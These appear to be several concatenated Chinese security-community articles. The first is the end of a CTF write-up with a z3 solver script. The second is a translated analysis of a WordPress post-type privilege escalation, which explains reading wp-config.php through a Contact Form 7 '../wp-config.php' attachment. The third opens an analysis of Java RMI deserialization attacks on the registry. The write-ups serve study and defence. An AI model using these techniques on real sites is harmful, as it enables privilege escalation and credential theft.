if op == 6:
op_data^=0xbe
if op == 7:
op_data^=0xef
s+=chr(op|((op_data<<3)&0x78))
print s
def init_box():
result = data[40]
v6 = data[40]
for i in range(4):
data[8*i+40]=data[8*i+40-1]
for j in range(2*i+1):
data[3 - i + 9 * (i + 4 - j)]=data[3 - i + 9 * (i + 4 - (j + 1))]
for k in range(2 * i + 2):
data[k + 9 * (3 - i) + 3 - i] = data[10 * (3 - i) + k + 1]
for l in range(2 * i + 2):
data[9 * (l + 3 - i) + i + 5] = data[9 * (3 - i + l + 1) + i + 5]
m=0
while m < result:
result = 2*i+2
data[9 * (i + 5) + i + 5 - m] = data[9 * (i + 5) + i + 5 - (m + 1)]
m+=1
data[72]=v6
def cpuid_func(switch_code):
if switch_code == 0xDEADBEEF:
for i in range(10):
op[i]^=key1[i]
elif switch_code == 0xCAFEBABE:
for j in range(10):
op[j]^=key2[j]
def invd_func(switch_code):
if switch_code == 0x4433:
for i in range(5):
v0 = op[2*i]
op[2*i]=op[2*i+1]
op[2*i+1]=v0
elif switch_code == 0x4434:
v5 = op[0]
for j in range(9):
op[j]=op[j+1]
op[9]=v5
elif switch_code == 0x4437:
v3 = op[7]
for k in range(3):
op[k+7]=op[7-k-1]
if k == 2:
op[7-k-1]=op[3]
else:
op[7-k-1]=op[k+7+1]
for l in range(1):
op[3]=op[3-l-2]
op[3-l-2]=op[3-l-1]
op[3-1-1]=v3
def rdmsr(switch_code):
if switch_code == 0x174:
v6=data[80]
v7=data[8]
for i in range(8,0,-1):
data[10*i]=data[9*(i-1)+i-1]
data[0]=v6
for j in range(1,9):
data[8*j]=data[8*j+8]
data[8*9]=v7 # Look at me!!!
if switch_code == 0x176:
v3 = data[76]
result = data[36]
v4 = data[36]
for k in range(8,0,-1):
result = 9*k
data[9*k+4]=data[9*(k-1)+4]
data[4]=v3
for l in range(8):
data[l+36]=data[l+37]
result=l+1
data[44]=v4
def check():
for n in range(9):
v5=[0 for m in range(9)]
for i in range(9):
v5[i]=data[((check_data[9*n+i])&0xF)+9 * ((((check_data[9*n+i])) >> 4) & 0xF)]
s.add(v5[i]>0,v5[i]<10)
for j in range(9):
for k in range(j+1,9):
s.add(v5[j]!=v5[k])
def vmcall_func(switch_code):
v1 = (switch_code >> 24)
i = ((switch_code>>16)&0xf)+9*((((switch_code>>16)&0xff)>>4)&0xf)
byte_switch_code = switch_code&0xff
if ((switch_code>>8)&0xff == 0xcc):
d_input = m_input
else:
d_input = m_input[::-1]
if v1 == op[0]:
data[i]=d_input[byte_switch_code]
elif v1 == op[1]:
data[i]+=d_input[byte_switch_code]
data[i]&=0xff
elif v1 == op[2]:
data[i]-=d_input[byte_switch_code]
data[i]&=0xff
elif v1 == op[3]:
data[i]=data[i]/d_input[byte_switch_code]
data[i]&=0xFF
elif v1 == op[4]:
data[i]*=d_input[byte_switch_code]
data[i]&=0xFF
elif v1 == op[5]:
data[i]^=d_input[byte_switch_code]
data[i]&=0xFF
elif v1 == op[6]:
data[i]^=d_input[byte_switch_code-1]+d_input[byte_switch_code]-d_input[byte_switch_code+1]
data[i]&=0xFF
elif v1 == op[7]:
data[i]^=d_input[byte_switch_code]*16
data[i]&=0xFF
elif v1 == op[8]:
data[i]|=d_input[byte_switch_code]
data[i]&=0xFF
elif v1 == op[9]:
data[i]^=d_input[byte_switch_code+1]^d_input[byte_switch_code-1]^(d_input[byte_switch_code-2]+d_input[byte_switch_code]-d_input[byte_switch_code+2])
data[i]&=0xFF
elif v1 == 0xDD:
print "vmx_off"
elif v1 == 0xFF:
check()
return
else:
print "error"
from z3 import *
s=Solver()
m_input = [BitVec("fla%d"%i,32) for i in range(27)]
for i in m_input:
s.add(i>32,i<127)
op=[0xA3,0xF9,0x77,0xA6,0xC1,0xC7,0x4E,0xD1,0x51,0xFF]
key1=[0x00000090, 0x000000CD, 0x00000040, 0x00000096, 0x000000F0, 0x000000FE, 0x00000078, 0x000000E3, 0x00000064, 0x000000C7]
key2=[0x00000093, 0x000000C8, 0x00000045, 0x00000095, 0x000000F5, 0x000000F2, 0x00000078, 0x000000E6, 0x00000069, 0x000000C6]
data=[0x00000007, 0x000000CE, 0x00000059, 0x00000023, 0x00000009, 0x00000005, 0x00000003, 0x00000001, 0x00000006, 0x00000002, 0x00000006, 0x00000005, 0x0000007D, 0x00000056, 0x000000F0, 0x00000028, 0x00000004, 0x00000059, 0x0000004D, 0x0000004D, 0x0000004B, 0x00000053, 0x00000009, 0x00000001, 0x0000000F, 0x00000057, 0x00000008, 0x000000D3, 0x00000038, 0x0000006F, 0x00000299, 0x000000E1, 0x00000036, 0x00000002, 0x00000076, 0x00000357, 0x0000006A, 0x000000AA, 0x00000374, 0x000001A4, 0x0000005D, 0x00000056, 0x00000057, 0x00000007, 0x0000007F, 0x00000008, 0x000000A8, 0x000000B0, 0x00000009, 0x00000032, 0x00000002, 0x00000006, 0x00000463, 0x00000469, 0x00000005, 0x000000C6, 0x00000002, 0x00000025, 0x00000068, 0x00000033, 0x00000032, 0x00000067, 0x00000001, 0x00000071, 0x00000001, 0x00000507, 0x00000063, 0x00000008, 0x00000006, 0x000000A3, 0x000005F5, 0x00000006, 0x00000031, 0x000003B8, 0x00000065, 0x00000200, 0x00000028, 0x00000057, 0x00000001, 0x000000A5, 0x00000009]
check_data=[0x00000000, 0x00000001, 0x00000002, 0x00000003, 0x00000012, 0x00000013, 0x00000014, 0x00000023, 0x00000024, 0x00000004, 0x00000005, 0x00000006, 0x00000007, 0x00000008, 0x00000015, 0x00000017, 0x00000027, 0x00000037, 0x00000010, 0x00000020, 0x00000030, 0x00000031, 0x00000040, 0x00000050, 0x00000051, 0x00000052, 0x00000060, 0x00000011, 0x00000021, 0x00000022, 0x00000032, 0x00000033, 0x00000034, 0x00000035, 0x00000041, 0x00000042, 0x00000016, 0x00000025, 0x00000026, 0x00000036, 0x00000043, 0x00000044, 0x00000045, 0x00000046, 0x00000054, 0x00000018, 0x00000028, 0x00000038, 0x00000048, 0x00000058, 0x00000067, 0x00000068, 0x00000078, 0x00000088, 0x00000047, 0x00000055, 0x00000056, 0x00000057, 0x00000065, 0x00000066, 0x00000076, 0x00000077, 0x00000087, 0x00000053, 0x00000062, 0x00000063, 0x00000064, 0x00000072, 0x00000074, 0x00000075, 0x00000085, 0x00000086, 0x00000061, 0x00000070, 0x00000071, 0x00000073, 0x00000080, 0x00000081, 0x00000082, 0x00000083, 0x00000084]
init_box()
cpuid_func(0xDEADBEEF)
invd_func(0x4437)
rdmsr(0x174)
rdmsr(0x176)
invd_func(0x4433)
vmcall_func(0x30133403)
vmcall_func(0x3401CC01)
vmcall_func(0x36327A09)
vmcall_func(0x3300CC00)
vmcall_func(0x3015CC04)
vmcall_func(0x35289D07)
vmcall_func(0x3027CC06)
vmcall_func(0x3412CC03)
vmcall_func(0x3026CD06)
vmcall_func(0x34081F01)
vmcall_func(0x3311C302)
vmcall_func(0x3625CC05)
vmcall_func(0x3930CC07)
vmcall_func(0x37249405)
vmcall_func(0x34027200)
vmcall_func(0x39236B04)
vmcall_func(0x34317308)
vmcall_func(0x3704CC02)
invd_func(0x4434)
vmcall_func(0x38531F11)
vmcall_func(0x3435CC09)
vmcall_func(0x3842CC0A)
vmcall_func(0x3538CB0B)
vmcall_func(0x3750CC0D)
vmcall_func(0x3641710D)
vmcall_func(0x3855CC0F)
vmcall_func(0x3757CC10)
vmcall_func(0x3740000C)
vmcall_func(0x3147010F)
vmcall_func(0x3146CC0B)
vmcall_func(0x3743020E)
vmcall_func(0x36360F0A)
vmcall_func(0x3152CC0E)
vmcall_func(0x34549C12)
vmcall_func(0x34511110)
vmcall_func(0x3448CC0C)
vmcall_func(0x3633CC08)
invd_func(0x4437)
vmcall_func(0x3080CC17)
vmcall_func(0x37742C16)
vmcall_func(0x3271CC14)
vmcall_func(0x3983CC19)
vmcall_func(0x3482BB17)
vmcall_func(0x3567BC15)
vmcall_func(0x3188041A)
vmcall_func(0x3965CC12)
vmcall_func(0x32869C19)
vmcall_func(0x3785CC1A)
vmcall_func(0x3281CC18)
vmcall_func(0x3262DC14)
vmcall_func(0x3573CC15)
vmcall_func(0x37566613)
vmcall_func(0x3161CC11)
vmcall_func(0x3266CC13)
vmcall_func(0x39844818)
vmcall_func(0x3777CC16)
vmcall_func(0xFFEEDEAD)
print s.check()
while(s.check()==sat):
m = s.model()
flag2 = ""
for i in m_input:
flag2 += chr(m[i].as_long())
print(flag2)
exp = []
for val in m_input:
exp.append(val!=m[val])
s.add(Or(exp))
gate_one()
> 1、最后在恢复代码的时候确实是很累的活,将伪C代码转换为python脚本,中间还是有一些部分需要去理解的,自己动手恢复一遍会收获很多。
> 2、由于写的时候,时间跨度比较大,函数名和截图不一定能对上号,双手奉上idb,作为参考。
> 3、相关的idb已上传至网盘
相关附件
<https://pan.baidu.com/s/1FYjUhx7H1Gjx0y7rbyqocQ> 密码:182w
## 总结
这篇文章经历的时间有点长了,不过总算是结尾了,也算是善始善终。在写作期间,先后也查看了许多别人的解法,但是总归没有自己动手。如此详实的记载一遍,一方面切实能自己动手完整的解题并留下宝贵的过程,另一面也可以分享出来给大家作为参考。文中必定还有许多内容值得推敲,如有问题,还请大家指出。
## 最后
v爷爷的[出题思路](https://bbs.pediy.com/thread-247741.htm)
夜影师傅的[解题思路](https://bbs.pediy.com/thread-247741.htm)
> 看到没有!这就是大佬!ORZ~ | 社区文章 |
# WordPress权限提升漏洞分析
原文:<https://blog.ripstech.com/2018/wordpress-post-type-privilege-escalation/>
## 0x00 前言
WordPress博客文章创建过程中存在一个逻辑缺陷,攻击者可以访问只有管理员能够访问的功能,这将导致WordPress
core中存在存储型XSS(Stored XSS)和对象注入(Object Injection),也导致WordPress最受欢迎的插件Contact
Form 7和Jetpack中存在更为严重的漏洞。
## 0x01 漏洞影响
WordPress本质上是一款博客软件,可以让用户创建和发布文章(post)。随着时间的推移,WordPress引入了不同的文章类型(post
type),例如页面和媒体条目(图像、视频等)。WordPress插件可以注册新的文章类型,例如产品或联系表单(contact
form)。根据插件已注册的文章类型,WordPress可以提供许多独特的新功能。例如,联系表单插件可能允许用户创建具有文件上传字段的联系表单(比如用来上传简历)。用户在创建联系表单时,可以指定允许使用哪些文件类型。当然,不怀好意的用户也可以上传php文件,然后在网站上执行任意代码。这本身不是一个问题,因为插件可以限制访问权限,只允许管理员访问已注册的文章类型,依赖WordPress来处理这种限制机制。本文分析的权限提升漏洞可以让较低权限的用户绕过WordPress的安全检查机制,创建任何类型的文章,滥用自定义文章类型功能。这将导致WordPress
core中出现存储型XSS和对象注入漏洞。根据具体安装的插件情况,攻击者还可以利用更为严重的漏洞。例如,当使用WordPress安装了Contact
Form
7时(这款插件非常流行,超过500万个安装记录),攻击者就能够读取目标Wordpress站点的数据库凭据。大多数流行的WordPress插件都容易受到此权限提升漏洞的影响。
## 0x02 技术背景
为了注册新的文章类型,插件需要调用`register_post_type()`,传入新文章类型的名称以及一些元信息。
// Example post type
register_post_type( 'example_post_type', array(
'label' => 'Example Post Type', // The name of the type in the front end
'can_export' => true, // Make it possible to export posts of this type,
'description' => 'Just an example!' // A short description
));
## 0x03 自定义文章类型的安全防护机制
每个文章类型都有自己的编辑页面(比如`example.com/wordpress/wp-admin/?page=example_post_type_editor`)。
图1. Contact Form文章类型编辑页面,只有管理员能够访问该页面。
如果插件开发者决定只有管理员能够使用插件注册的文章类型,那么就应该在页面开头处检查用户是否为管理员,如果不满足条件则停止运行。
`/wp-content/plugins/example_plugin/example_post_type_editor.php`:
if(!current_user_is_administrator()) {
die("You are not an administrator and not allowed to use this post type.");
}
## 0x04 WordPress文章提交逻辑
虽然所有已注册的文章类型都有自己的编辑器,但还是都可以使用WordPress的文章提交API,也能使用WordPress函数`wp_write_post()`来插入和更新文章。该函数接受用户输入,如`$_POST[‘post_type’]`、`$_POST[‘post_title’]`以及`$_POST[‘post_content’]`,因此该函数知道如何处理文章。
在WordPress文章提交的第一个步骤中,WordPress需要知道用户是想编辑已有的文章还是创建新的文章。为了做到这一点,WordPress会检查用户是否发送了文章的ID。WordPress支持使用`$_GET[‘post’]`或者`$_POST[‘post_ID’]`方法。如果设置了ID,那么代表用户想编辑ID所对应的已有文章,否则表明用户想创建新的文章。
`/wp-admin/post.php`:
if ( isset( $_GET['post'] ) )
$post_id = $post_ID = $_GET['post'];
elseif ( isset( $_POST['post_ID'] ) )
$post_id = $post_ID = $_POST['post_ID'];
if($post_id)
⋮
在下个步骤中,WordPress需要判断用户尝试创建哪种文章类型。如果发送了文章ID,WordPress就会从数据库的`wp_posts`表中提取`post_type`列。
如果用户想要创建新文章,那么目标文章类型为`$_POST[‘post_type’]`。
`/wp-admin/post.php`:
if ( isset( $_GET['post'] ) )
$post_id = $post_ID = $_GET['post'];
elseif ( isset( $_POST['post_ID'] ) )
$post_id = $post_ID = $_POST['post_ID'];
if($post_id)
$post_type = get_post_type($post_id);
else
$post_type = $_POST['post_type'];
一旦WordPress知道用户正在创建或编辑的文章类型,就会检查用户是否可以使用这种文章类型。
为了做到这一点,WordPress会验证只能从目标文章类型编辑页面获取的一个`nonce`值。
WordPress会执行如下代码验证`nonce`值。
`/wp-admin/post.php`:
if($post_id)
$post_type = get_post_type($post_id);
else
$post_type = $_POST['post_type'];
$nonce_name = "add-" . $post_type;
if(!wp_verify_nonce($_POST['nonce'], $nonce_name))
die("You are not allowed to use this post type!");
如果`$post_type`为`post`,那么`$nonce_name`值就等于`add-post`。如果`$post_type`为`example_post_type`,则`$nonce_name`就等于`add-example_post_type`。只有具备这类文章类型创建权限的用户能够获取这个`nonce`值,因为只有这些用户才能访问该文章类型的编辑器页面,这是获取nonce的唯一方法。
## 0x05 存在的问题
虽然较低权限的攻击者(例如处于contributor(投稿者)权限的攻击者)无法访问示例文章类型的页面和`nonce`值,但总能获得普通文章的`nonce`值,这些文章的类型为`post`,这是非常简单的一种文章类型。这意味着攻击者可以简单地将文章ID设置为类型为`post的文章,这样就能通过`nonce`验证。
`/wp-admin/post.php`:
// Send a post ID of a post of post type 'post'
if($post_id)
// This would return 'post'
$post_type = get_post_type($post_id);
else
$post_type = $_POST['post_type'];
// All users can by default create 'posts' and get the nonce to pass this check
$nonce_name = "add-" . $post_type;
if(!wp_verify_nonce($nonce_name))
die("You are not allowed to create posts of this type!");
然而,这种方法只能让攻击者更新现有文章,并且无法覆盖文章的`post_type`。如果设置了文章ID,WordPress将在更新文章之前从参数中删除`post_type`。
然而如果设置了`$_POST[‘post_ID’]`,那么WordPress只会删除`$post_type`参数。
攻击者可以通过`$_POST['post_ID']`或`$_GET['post']`发送文章ID。
如果攻击者通过`$_GET['post']`发送文章ID,就会出现以下情况:
1、WordPress发现用户设置了帖子ID,从数据库中提取对应的文章类型。
2、WordPress会检查攻击者是否为这个文章类型发送一个有效的`nonce`值(而攻击者可以从正常帖子中获取该值)。
3、一旦通过了`nonce`值检查,WordPress就会确定是否应该调用`wp_update_post()`或`wp_insert_post()`。WordPress会检查用户是否设置了`$_POST[‘post_ID’]`来完成判断。如果满足条件,则WordPress会调`wp_update_post`并删除`$post_type`参数,从而避免攻击者覆盖文章类型。如果未设置此参数,WordPress将调用`wp_insert_post()`,并且使用`$_POST['post_type']`作为新文章的文章类型。
由于WordPress在第三步中忘记检查`$_GET['post']`,因此攻击者可以通过nonce验证,并创建具有任意文章类型的一篇新文章。我们简化病抽象处理了如下代码片段,实际代码跨越了多个文件和函数调用,因此这个过程很容易出现这种缺陷。
`/wp-admin/post.php`:
// An attacker sets $_GET['post'] to a post of a post type he can access
if ( isset( $_GET['post'] ) )
$post_id = $post_ID = $_GET['post'];
elseif ( isset( $_POST['post_ID'] ) )
$post_id = $post_ID = $_POST['post_ID'];
if($post_id)
// The post type is now 'post'
$post_type = get_post_type($post_id);
else
$post_type = $_POST['post_type'];
// Since the attacker has access to that post type, he can get the nonce and
// pass the nonce verification check
$nonce_name = "add-" . $post_type;
if(!wp_verify_nonce($nonce_name))
die("You are not allowed to create posts of this type!");
$post_details = array(
'post_title' => $_POST['post_title'],
'post_content' => $_POST['post_content'],
'post_type' => $_POST['post_type']
);
// WordPress only unsets the post_type if $_POST['post_ID'] is set and forgets to
// check $_GET['post']
if(isset($_POST['post_ID'])) {
unset($post_details['post_type']);
$post_details['ID'] = $post_id;
wp_update_post($post_details);
} else {
// If we just set $_GET['post'] we will enter this branch and can set the
// post type to anything we want it to be!
wp_insert_post($post_details);
}
## 0x06 漏洞利用:通过Contact Forms 7读取wp-config.php
到目前为止,大家应该知道较低权限用户可以滥用这个错误来创建任何类型的文章,并且这个错误对目标网站的影响程度取决于网站已安装的插件以及插件所提供的文章类型。
举个例子。处于contributor角色的攻击者有可能利用该漏洞,滥用Contact Form
7(WordPress最流行的一款插件)中的功能来读取目标网站的`wp-config.php`文件内容。该文件中包含数据库凭据信息以及加密秘钥信息。
在5.0.3版的Contact Forms
7中,用户可以设置本地文件附件。当管理员创建联系表单,并且页面的访问者通过该表单联系管理员时,就会向管理员发送一封电子邮件,其中包含用户输入的所有数据。本地文件附件是联系表单的一项设置,管理员可以在这个设置中定义要作为电子邮件附件发送的本地文件。
这意味着攻击者可以简单创建一个新的联系表单,将本地文件附件设置为`../wp-config.php`,并且设置需要将数据发送到攻击者自己的电子邮件,然后提交表单,就能读取WordPress网站最为重要的一个文件。
## 0x07 插件开发者修复方案
插件开发者应该在调用`register_post_type()`时,显式设置`capability`和`capability_type`参数来进一步加强插件的安全性。
// Example post type
register_post_type( 'example_post_type', array(
'label' => 'Example Post Type',
'capability_type' => 'page' // capability_type of page makes sure that
// only editors and admins can create posts of
// that type
));
大家可以阅读WordPress文档中关于使用`register_post_type`来[保护文章类型](https://codex.wordpress.org/Function_Reference/register_post_type#capability_type)的具体内容。
## 0x08 WordPress的XMLRPC及REST API
我们可以通过XMLRPC和WordPress的REST
API来创建文章,这些API不会对特定文章类型执行`nonce`验证。然而通过这些API创建文章时,用户无法设置任意文章的元(meta)字段。只有当用户可以设置这些文章的meta字段时,才可以利用我们在插件中发现的大多数漏洞。
## 0x09 时间线
日期 | 进度
---|---
2018/08/31 | 通过官网将漏洞反馈给Contact Form 7
2018/09/02 | 通过Hackerone向WordPress反馈漏洞
2018/09/04 | Contact Form 7修复漏洞
2018/09/27 | WordPress安全团队对Hackerone上的漏洞进行了归类
2018/10/12 | WordPress在Hackerone发布了补丁
2018/10/18 | 我们验证补丁有效性
2018/12/13 | WordPress在5.0.1版中发布修复补丁
## 0x0A 总结
具有较低权限的攻击者(如contributor角色,WordPress中权限第二低的角色)可以通过该漏洞创建通常无法访问的某些类型的文章。这样攻击者就可以访问只有管理员能够使用的功能。到目前为止,我们已经在WordPress的Top
5插件中发现了2个漏洞。我们估计有数千个插件可能存在这个漏洞。此外,我们还在WordPress的一个内部文章类型中找到出存储型XSS和对象注入漏洞。攻击者可以通过点击劫持攻击来触发存储型XSS。一旦执行JavaScript,攻击者就有可能完全阶段目标网站。 | 社区文章 |
### 0x01 前言
前段时间,发了一篇文章[《基于Java反序列化RCE -搞懂RMI、JRMP、JNDI》](https://xz.aliyun.com/t/7079),以概念和例子,粗略的讲解了什么是RMI,什么是JRMP、以及什么是JNDI,本来,我的初衷是为了照顾初学者,还有没多少Java基础的学习者,让他们能初步了解RMI\JRMP\JNDI,而不被很多讲得不清不楚的文章搞得迷迷糊糊,浪费了大量的时间。
但是,最近我发现,虽说文章大部分人也看懂了,而有小部分准备深入研究Java安全的人,对于稍微深入一点的部分会有点迷惑,因此,我准备新开这篇文章,以简单的源码浅析,去把它搞清楚。
在阅读这篇文章之前,我希望你能简单的看看这篇文章[《基于Java反序列化RCE -搞懂RMI、JRMP、JNDI》](https://xz.aliyun.com/t/7079),先搞清楚什么是RMI、JRMP、JNDI,以及什么是RMI
Registry等等概念。
在文章内容开始之前,先做一个高度的总结,貌似会比较友好,而后面的文章内容,将会以这个顺序去慢慢讲解:
1. RMI攻击主要分3种目标:RMI Client、RMI Server、RMI Registry。
2. 使用远程Reference字节码进行攻击。
3. 从jdk8u121开始,RMI加入了反序列化白名单机制,JRMP的payload登上舞台,这里的payload指的是ysoserial修改后的JRMPClient。
4. 从jdk8u121开始,RMI远程Reference代码默认不信任,RMI远程Reference代码攻击方式开始失效。
5. 从jdk8u191开始,LDAP远程Reference代码默认不信任,LDAP远程Reference代码攻击方式开始失效,需要通过javaSerializedData返回序列化gadget方式实现攻击。
### 0x02 从JDK不同版本进行源码分析
最早的最早,从分布式概念出现以后,工程师们,制造了一种,基于Java语言的远程方法调用的东西,它叫RMI(Remote Method
Invocation),我们使用Java代码,可以利用这种技术,去跨越JVM,调用另一个JVM的类方法。
而在使用RMI之前,我们需要把被调用的类,注册到一个叫做RMI Registry的地方,只有把类注册到这个地方,调用者就能通过RMI
Registry找到类所在JVM的ip和port,才能跨越JVM完成远程方法的调用。
调用者,我们称之为客户端,被调用者,我们则称之为服务端。
RMI Registry,我们又叫它为RMI注册中心,它是一个独立的服务,但是,它又可以与服务端存在于同一个JVM内,而RMI
Registry服务的创建非常的简单,仅需一行代码即可完成。
创建RMI Registry服务:
LocateRegistry.createRegistry(1099);
这就是,创建RMI Registry服务的代码,在创建RMI Registry服务之后,我们就能像前面所说一样,服务端通过与RMI
Registry建立的TCP连接,注册一个可被远程调用的类进去,然后客户端,从RMI
Registry服务获取到服务端注册类的信息,从而与服务端建立TCP连接,完成远程方法调用(RMI)。但这里有一个必须要注意的地方,当你使用独立JVM去部署RMI
Registry的时候,必须把被调用类实现的接口,也要放在RMI Registry类加载器能加载的地方。类似下面所说的nterface
HelloService
服务端注册服务类到RMI Registry:
public interface HelloService extends Remote {
String sayHello() throws RemoteException;
}
public class HelloServiceImpl extends UnicastRemoteObject implements HelloService {
protected HelloServiceImpl() throws RemoteException {
}
@Override
public String sayHello() {
System.out.println("hello!");
return "hello!";
}
}
public class RMIServer {
public static void main(String[] args) {
try {
LocateRegistry.getRegistry("127.0.0.1", 1099).bind("hello", new HelloServiceImpl());
} catch (AlreadyBoundException | RemoteException e) {
e.printStackTrace();
}
}
}
客户端获取注册类信息,并调用:
public interface HelloService extends Remote {
String sayHello() throws RemoteException;
}
public class RMIClient {
public static void main(String[] args) {
try {
HelloService helloService = (HelloService) LocateRegistry.getRegistry("127.0.0.1", 1099).lookup("hello");
System.out.println(helloService.sayHello());;
} catch (RemoteException | NotBoundException e) {
e.printStackTrace();
}
}
}
这里说明一下,当执行`Registry registry =
LocateRegistry.createRegistry(1099);`的时候,返回的registry对象类是sun.rmi.registry.RegistryImpl,其内部的ref,也就是sun.rmi.server.UnicastServerRef,持有sun.rmi.registry.RegistryImpl_Skel类型的对象变量ref。
而服务端以及客户端,执行`Registry registry = LocateRegistry.getRegistry("127.0.0.1",
1099);`返回的是sun.rmi.registry.RegistryImpl_Stub。
当服务端对实现了HelloService接口并继承了UnicastRemoteObject类的HelloServiceImpl实例化时,在其父类UnicastRemoteObject中,会对当前对象进行导出,返回一个当前对象的stub,也就是HelloService_stub,在其执行`registry.bind("hello",
helloService);`的时候,会把这个stub对象,发送到RMI Registry存根。
当客户端执行`HelloService helloService = (HelloService)
registry.lookup("hello")`的时候,就会从RMI Registry获取到服务端存进去的stub。
接着客户端就可以通过stub对象,对服务端发起一个远程方法调用`helloService.sayHello()`,stub对象,存储了如何跟服务端联系的信息,以及封装了RMI的通讯实现细节,对开发者完全透明。
#### jdk版本 < jdk8u121
接下来,开始从小于jdk8u121版本的jdk8u112版本进行分析。
前面也描述的很清楚了,RMI
Registry的创建,从`LocateRegistry.createRegistry(1099);`开始,这个方法执行以后,就会创建一个监听1099端口的ServerSocket,当RMI服务端执行bind的时候,会发送stub的序列化数据过来,最后在RMI
Registry的sun.rmi.registry.RegistryImpl_Skel#dispatch方法被处理。
整个执行栈是这样的:
dispatch:-1, RegistryImpl_Skel (sun.rmi.registry)
oldDispatch:450, UnicastServerRef (sun.rmi.server)
dispatch:294, UnicastServerRef (sun.rmi.server)
run:200, Transport$1 (sun.rmi.transport)
run:197, Transport$1 (sun.rmi.transport)
doPrivileged:-1, AccessController (java.security)
serviceCall:196, Transport (sun.rmi.transport)
handleMessages:568, TCPTransport (sun.rmi.transport.tcp)
run0:826, TCPTransport$ConnectionHandler (sun.rmi.transport.tcp)
lambda$run$0:683, TCPTransport$ConnectionHandler (sun.rmi.transport.tcp)
run:-1, 1640924712 (sun.rmi.transport.tcp.TCPTransport$ConnectionHandler$$Lambda$5)
doPrivileged:-1, AccessController (java.security)
run:682, TCPTransport$ConnectionHandler (sun.rmi.transport.tcp)
runWorker:1142, ThreadPoolExecutor (java.util.concurrent)
run:617, ThreadPoolExecutor$Worker (java.util.concurrent)
run:745, Thread (java.lang)
而在这个dispatch方法中,我们可以清晰的看到,对序列化数据进行了反序列化操作
public void dispatch(Remote var1, RemoteCall var2, int var3, long var4) throws Exception {
if (var4 != 4905912898345647071L) {
throw new SkeletonMismatchException("interface hash mismatch");
} else {
RegistryImpl var6 = (RegistryImpl)var1;
String var7;
Remote var8;
ObjectInput var10;
ObjectInput var11;
switch(var3) {
case 0:
try {
var11 = var2.getInputStream();
var7 = (String)var11.readObject();
var8 = (Remote)var11.readObject();
} catch (IOException var94) {
throw new UnmarshalException("error unmarshalling arguments", var94);
} catch (ClassNotFoundException var95) {
throw new UnmarshalException("error unmarshalling arguments", var95);
} finally {
var2.releaseInputStream();
}
var6.bind(var7, var8);
try {
var2.getResultStream(true);
break;
} catch (IOException var93) {
throw new MarshalException("error marshalling return", var93);
}
case 1:
var2.releaseInputStream();
String[] var97 = var6.list();
try {
ObjectOutput var98 = var2.getResultStream(true);
var98.writeObject(var97);
break;
} catch (IOException var92) {
throw new MarshalException("error marshalling return", var92);
}
case 2:
try {
var10 = var2.getInputStream();
var7 = (String)var10.readObject();
} catch (IOException var89) {
throw new UnmarshalException("error unmarshalling arguments", var89);
} catch (ClassNotFoundException var90) {
throw new UnmarshalException("error unmarshalling arguments", var90);
} finally {
var2.releaseInputStream();
}
var8 = var6.lookup(var7);
try {
ObjectOutput var9 = var2.getResultStream(true);
var9.writeObject(var8);
break;
} catch (IOException var88) {
throw new MarshalException("error marshalling return", var88);
}
case 3:
try {
var11 = var2.getInputStream();
var7 = (String)var11.readObject();
var8 = (Remote)var11.readObject();
} catch (IOException var85) {
throw new UnmarshalException("error unmarshalling arguments", var85);
} catch (ClassNotFoundException var86) {
throw new UnmarshalException("error unmarshalling arguments", var86);
} finally {
var2.releaseInputStream();
}
var6.rebind(var7, var8);
try {
var2.getResultStream(true);
break;
} catch (IOException var84) {
throw new MarshalException("error marshalling return", var84);
}
case 4:
try {
var10 = var2.getInputStream();
var7 = (String)var10.readObject();
} catch (IOException var81) {
throw new UnmarshalException("error unmarshalling arguments", var81);
} catch (ClassNotFoundException var82) {
throw new UnmarshalException("error unmarshalling arguments", var82);
} finally {
var2.releaseInputStream();
}
var6.unbind(var7);
try {
var2.getResultStream(true);
break;
} catch (IOException var80) {
throw new MarshalException("error marshalling return", var80);
}
default:
throw new UnmarshalException("invalid method number");
}
}
}
可以看到,根据传输过来的数据头,一共分为了0、1、2、3、4五个case处理逻辑,那么,我们看看服务端在执行bind方法注册服务类到RMI
Registry的时候,到底传过来的是case多少。
代码位于sun.rmi.registry.RegistryImpl_Stub#bind
public void bind(String var1, Remote var2) throws AccessException, AlreadyBoundException, RemoteException {
try {
RemoteCall var3 = super.ref.newCall(this, operations, 0, 4905912898345647071L);
try {
ObjectOutput var4 = var3.getOutputStream();
var4.writeObject(var1);
var4.writeObject(var2);
} catch (IOException var5) {
throw new MarshalException("error marshalling arguments", var5);
}
super.ref.invoke(var3);
super.ref.done(var3);
} catch (RuntimeException var6) {
throw var6;
} catch (RemoteException var7) {
throw var7;
} catch (AlreadyBoundException var8) {
throw var8;
} catch (Exception var9) {
throw new UnexpectedException("undeclared checked exception", var9);
}
}
可以看到`RemoteCall var3 = super.ref.newCall(this, operations, 0,
4905912898345647071L);`第三个参数,也就是0,并且在其后向RMI Registry写了两个序列化对象数据。
接着回到RMI Registry,我们可以看到,对于case=0的时候,毫无疑问,对RMI服务端bind时发过来的序列化数据进行了反序列化,也就是说,
**通过RMI服务端执行bind,我们就可以攻击RMI Registry注册中心,导致其反序列化RCE** 。
接下来,我们进一步分析RMI客户端lookup的时候,具体做了什么操作。
通过debug,可以看到,RMI客户端执行lookup部分代码位于sun.rmi.registry.RegistryImpl_Stub#lookup
public Remote lookup(String var1) throws AccessException, NotBoundException, RemoteException {
try {
RemoteCall var2 = super.ref.newCall(this, operations, 2, 4905912898345647071L);
try {
ObjectOutput var3 = var2.getOutputStream();
var3.writeObject(var1);
} catch (IOException var18) {
throw new MarshalException("error marshalling arguments", var18);
}
super.ref.invoke(var2);
Remote var23;
try {
ObjectInput var6 = var2.getInputStream();
var23 = (Remote)var6.readObject();
} catch (IOException var15) {
throw new UnmarshalException("error unmarshalling return", var15);
} catch (ClassNotFoundException var16) {
throw new UnmarshalException("error unmarshalling return", var16);
} finally {
super.ref.done(var2);
}
return var23;
} catch (RuntimeException var19) {
throw var19;
} catch (RemoteException var20) {
throw var20;
} catch (NotBoundException var21) {
throw var21;
} catch (Exception var22) {
throw new UnexpectedException("undeclared checked exception", var22);
}
}
跟RMI服务端bind一样,此处也执行了`RemoteCall var2 = super.ref.newCall(this, operations, 2,
4905912898345647071L);`,不过第三个参数为2,也就是说RMI Registry会执行其case=2的操作。
接着,在lookup中`var3.writeObject(var1);`对参数var1对象进行了序列化发送至RMI Registry,然后对RMI
Registry的返回数据进行了反序列化`var23 = (Remote)var6.readObject();`,也就是说,l
**ookup方法,理论上,我们可以在客户端用它去主动攻击RMI Registry,也能通过RMI Registry去被动攻击客户端**
